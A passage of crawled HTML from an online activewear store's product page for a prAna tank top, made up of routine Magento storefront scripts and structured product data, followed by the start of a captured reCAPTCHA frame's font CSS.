                "data": [{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","caption":"2015 Prana Activewear Luca Tank in Cool Green","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script text="text/javascript">
  require(['domReady!'], function () {
    var _learnq = window._learnq || [];
      _learnq.push(['track', 'Viewed Product', {"ProductID":"9872","Name":"2015 Prana Activewear Luca Tank in Cool Green","SKU":"W1LUCA114\/COOLGREEN","URL":"https:\/\/www.bflyactivewear.com\/2015-prana-activewear-luca-tank-in-cool-green","Price":"50.00","FinalPrice":"50.00","Categories":["Tanks","bfly-cat","Bottoms","Tops","Tops","Loungewear","Tops","prAna","Casual Wear","Green","What's New"],"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg"}]);
      _learnq.push(['trackViewedItem', {"Title":"2015 Prana Activewear Luca Tank in Cool Green","ItemId":"9872","Url":"https:\/\/www.bflyactivewear.com\/2015-prana-activewear-luca-tank-in-cool-green","Categories":["Tanks","bfly-cat","Bottoms","Tops","Tops","Loungewear","Tops","prAna","Casual Wear","Green","What's New"],"Metadata":{"Price":"50.00"},"ImageURL":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/59a1d5ceac8bbe11f51d2c9ec0c4c343\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg"}]);
  });
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script><script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="9872"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"9872","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.bflyactivewear.com\/","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.bflyactivewear.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.bflyactivewear.com\/page_cache\/block\/render\/id\/9872\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9872","catalog_product_view_sku_W1LUCA114%2FCOOLGREEN"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/2015-prana-activewear-luca-tank-in-cool-green"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bflyactivewear.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9872":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9872\\\/\",\"data\":{\"product\":\"9872\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9872\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9872\",\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTUtcHJhbmEtYWN0aXZld2Vhci1sdWNhLXRhbmstaW4tY29vbC1ncmVlbg~~\"}}","required_options":null},"price_info":{"final_price":50,"max_price":50,"max_regular_price":50,"minimal_regular_price":50,"special_price":null,"minimal_price":50,"regular_price":50,"formatted_prices":{"final_price":"<span class=\"price\">$50.00<\/span>","max_price":"<span class=\"price\">$50.00<\/span>","minimal_price":"<span class=\"price\">$50.00<\/span>","max_regular_price":"<span class=\"price\">$50.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$50.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":50,"max_price":50,"max_regular_price":50,"minimal_regular_price":50,"special_price":50,"minimal_price":50,"regular_price":50,"formatted_prices":{"final_price":"<span class=\"price\">$50.00<\/span>","max_price":"<span class=\"price\">$50.00<\/span>","minimal_price":"<span class=\"price\">$50.00<\/span>","max_regular_price":"<span class=\"price\">$50.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$50.00<\/span>","regular_price":"<span class=\"price\">$50.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$50.00<\/span>"}},"images":[{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","code":"recently_viewed_products_grid_content_widget","height":390,"width":260,"label":"2015 Prana Activewear Luca Tank in Cool Green","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","code":"recently_viewed_products_list_content_widget","height":390,"width":260,"label":"2015 Prana Activewear Luca Tank in Cool Green","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/1ea4953bae61d50b5cc229dad337d751\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":60,"label":"2015 Prana Activewear Luca Tank in Cool Green","resized_width":60,"resized_height":90},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","code":"recently_compared_products_grid_content_widget","height":390,"width":260,"label":"2015 Prana Activewear Luca Tank in Cool Green","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/62d28f039d0322afeba1d739faf26e2e\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","code":"recently_compared_products_list_content_widget","height":390,"width":260,"label":"2015 Prana Activewear Luca Tank in Cool Green","resized_width":260,"resized_height":390},{"url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/96b6ca35de5127cec8320dd88eec2b9b\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":60,"label":"2015 Prana Activewear Luca Tank in Cool Green","resized_width":60,"resized_height":90}],"url":"https:\/\/www.bflyactivewear.com\/2015-prana-activewear-luca-tank-in-cool-green","id":9872,"name":"2015 Prana Activewear Luca Tank in Cool Green","type":"simple","is_salable":"","store_id":2,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/www.bflyactivewear.com\/2015-prana-activewear-luca-tank-in-cool-green#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.bflyactivewear.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9872,\"uenc\":\"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tLzIwMTUtcHJhbmEtYWN0aXZld2Vhci1sdWNhLXRhbmstaW4tY29vbC1ncmVlbg~~\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9872\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.bflyactivewear.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bflyactivewear.com\/rest\/bfly\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.bflyactivewear.com\/","name":"Home"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"2015 Prana Activewear Luca Tank in Cool Green","description":"The beautiful 2015 Prana Activewear Luca Tank in Cool Green will take your yoga closet to the next level with its vibrant hue and stylish tribal print. Relaxed fit and lightweight fabric will keep you comfortable and cool during any workout. Racer back and shirring detail add a stylish touch.","image":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/2\/0\/2015-prana-activewear-luca-tank-in-cool-green-front.jpg","offers":[{"@type":"Offer","priceCurrency":"USD","price":50,"availability":"https:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"Bfly Activewear"},"url":"https:\/\/www.bflyactivewear.com\/2015-prana-activewear-luca-tank-in-cool-green","sku":"W1LUCA114\/COOLGREEN","mpn":"W1LUCA114\/COOLGREEN"}],"url":"https:\/\/www.bflyactivewear.com\/2015-prana-activewear-luca-tank-in-cool-green","aggregateRating":[],"review":[],"sku":"W1LUCA114\/COOLGREEN","mpn":"W1LUCA114\/COOLGREEN"}</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.bflyactivewear.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=oxvo1t25scak
body_size: 48489
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
